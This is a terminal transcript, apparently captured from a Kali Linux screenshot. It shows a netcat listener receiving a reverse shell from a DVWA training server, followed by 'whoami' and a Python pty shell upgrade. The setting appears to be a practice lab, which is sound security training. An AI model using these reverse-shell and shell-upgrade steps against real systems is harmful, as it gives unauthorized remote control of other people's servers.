 kali@kali: ~
File Actions Edit View Help
$ ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7849
listening on [any] 7849 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7849
listening on [any] 7849 ...
^C
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7849
listening on [any] 7849 ...
connect to [10.50.11.100] from (UNKNOWN) [10.50.11.5] 39054
ls
help
index.php
source
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dvwa:/var/www/html/DVWA/vulnerabilities/exec$